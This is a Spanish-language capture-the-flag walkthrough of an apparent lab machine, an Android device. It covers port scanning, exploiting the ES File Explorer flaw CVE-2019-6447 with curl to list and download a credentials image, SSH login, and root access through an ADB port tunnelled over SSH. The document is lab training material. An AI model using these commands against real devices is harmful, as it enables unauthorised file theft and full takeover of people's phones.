
Enumeración
Realizando un escano de puertos identificamos cuatro puertos abiertos.
└─$ sudo nmap -sS --min-rate 5000 -vvv -open -p- -n -Pn -oG nmap/all_ports 10.10.10.247
[sudo] password for kali:
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-29 22:36 EDT
Initiating SYN Stealth Scan at 22:36
Scanning 10.10.10.247 [65535 ports]
Discovered open port 42135/tcp on 10.10.10.247
Discovered open port 59777/tcp on 10.10.10.247
Discovered open port 34039/tcp on 10.10.10.247
Discovered open port 2222/tcp on 10.10.10.247
Completed SYN Stealth Scan at 22:37, 15.77s elapsed (65535 total ports)
Nmap scan report for 10.10.10.247
Host is up, received user-set (0.092s latency).
Scanned at 2022-08-29 22:36:54 EDT for 16s
Not shown: 65530 closed tcp ports (reset), 1 filtered tcp port (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
2222/tcp open EtherNetIP-1 syn-ack ttl 63
34039/tcp open unknown syn-ack ttl 63
42135/tcp open unknown syn-ack ttl 63
59777/tcp open unknown syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 15.90 seconds
Raw packets sent: 78350 (3.447MB) | Rcvd: 78347 (3.134MB)
Procedemos a realizar un escaneo específico de los puertos encontrados para tratar de averiguar que servicios estan funcionando en los puertos encontrados.
└─$ nmap -sCV -p 2222,34039,42135,59777 -Pn -oN nmap/targeted 10.10.10.247
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-29 22:47 EDT
Nmap scan report for 10.10.10.247
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
34039/tcp open unknown
| fingerprint-strings:
| GenericLines:
| HTTP/1.0 400 Bad Request
| Date: Tue, 30 Aug 2022 02:47:38 GMT
| Content-Length: 22
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| GetRequest:
| HTTP/1.1 412 Precondition Failed
| Date: Tue, 30 Aug 2022 02:47:38 GMT
| Content-Length: 0
| HTTPOptions:
| HTTP/1.0 501 Not Implemented
| Date: Tue, 30 Aug 2022 02:47:43 GMT
| Content-Length: 29
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Method not supported: OPTIONS
| Help:
| HTTP/1.0 400 Bad Request
| Date: Tue, 30 Aug 2022 02:48:00 GMT
| Content-Length: 26
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line: HELP
| RTSPRequest:
| HTTP/1.0 400 Bad Request
| Date: Tue, 30 Aug 2022 02:47:43 GMT
| Content-Length: 39
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| valid protocol version: RTSP/1.0
| SSLSessionReq:
| HTTP/1.0 400 Bad Request
| Date: Tue, 30 Aug 2022 02:48:00 GMT
| Content-Length: 73
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| ?G???,???`~?
| ??{????w????<=?o?
| TLSSessionReq:
| HTTP/1.0 400 Bad Request
| Date: Tue, 30 Aug 2022 02:48:01 GMT
| Content-Length: 71
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| ??random1random2random3random4
| TerminalServerCookie:
| HTTP/1.0 400 Bad Request
| Date: Tue, 30 Aug 2022 02:48:01 GMT
| Content-Length: 54
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
|_ Cookie: mstshash=nmap
42135/tcp open http ES File Explorer Name Response httpd
|_http-title: Site doesn't have a title (text/html).
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
|_http-title: Site doesn't have a title (text/plain).
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
...
Service Info: Device: phone
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 111.19 seconds
Puerto 59777
Al buscar información sobre los puertos que no pudieron ser identificados, encontramos que el puerto 59777 está relacionado con el CVE-2019-6447 correspondiente a la aplicación ES File Explorer misma que sabemos esta ejecutandose en el dispositivo por el puerto 42135.
Explotación
Podemos enviar peticiones al puerto 59777 con un comando a ejecutar por medio de json, por ejemplo:
curl http://$TARGET:59777/ -d "{'command':listFiles}"
Los comandos aceptados son los siguientes:
- listFiles
- listPics
- listVideos
- listAudios
- listApps
- listAppsSystem
- listAppsPhone
- listAppsSdcard
- listAppsAll
- getDeviceInfo
Listando las imagenes con el comando listPics encontramos el archivo creds.jpg.
{
{
"name":"creds.jpg",
"time":"4/21/21 02:38:18 AM",
"location":"/storage/emulated/0/DCIM/creds.jpg",
"size":"1.14 MB (1,200,401 Bytes)"
}
}
Para descargar la imagen simplemente hacemos una petición GET al path completo de la imagen.
curl http://$TARGET:59777/storage/emulated/0/DCIM/creds.jpg -o creds.jpg
La imagen contiene credenciales, las cuales probamos para conectarnos por medio de SSH.
Si no se puede establecer la conexión modificar el archivo ~/.ssh/config con lo siguiente:
host 10.10.10.247
HostkeyAlgorithms +ssh-rsa
PubkeyAcceptedAlgorithms +ssh-rsa
Al conectarnos por SSH podemos acceder a la flag de usuario localizada en el directorio /storage/emulated/0
:/storage/emulated/0 $ id
uid=10076(u0_a76) gid=10076(u0_a76) groups=10076(u0_a76),3003(inet),9997(everybody),20076(u0_a76_cache),50076(all_a76) context=u:r:untrusted_app:s0:c76,c256,c512,c768
:/storage/emulated/0 $ ls
Alarms DCIM Movies Notifications Podcasts backups user.txt
Android Download Music Pictures Ringtones dianxinos
Escalación de Privilegios
Enumeramos los puertos TCP que esten en escucha.
:/ $ ss -antl
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 50 *:59777 *:*
LISTEN 0 8 [::ffff:127.0.0.1]:38535 *:*
LISTEN 0 50 [::ffff:10.10.10.247]:40107 *:*
LISTEN 0 50 *:2222 *:*
LISTEN 0 4 *:5555 *:*
LISTEN 0 10 *:42135 *:*
Observando los puertos disponibles encontramos el puerto 5555, correspondiente al debugger en android, entonces podemos hacer un tunnel a tráves de ssh para así interactuar con la herramienta adecuada.
ssh kristi@10.10.10.247 -p 2222 -L 5555:localhost:5555
Ya en nuestro terminal podemos conectarnos mediante adb y forzar el acceso usuario root desde la misma herramienta.
└─$ adb connect localhost:5555
* daemon not running; starting now at tcp:5037
* daemon started successfully
connected to localhost:5555
└─$ adb -s localhost:5555 root # Forzamos el acceso a root
restarting adbd as root
└─$ adb -s localhost:5555 shell
x86_64:/ id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:su:s0
Y listo tenemos acceso como root
La flag de root la encontramos en el directorio /data.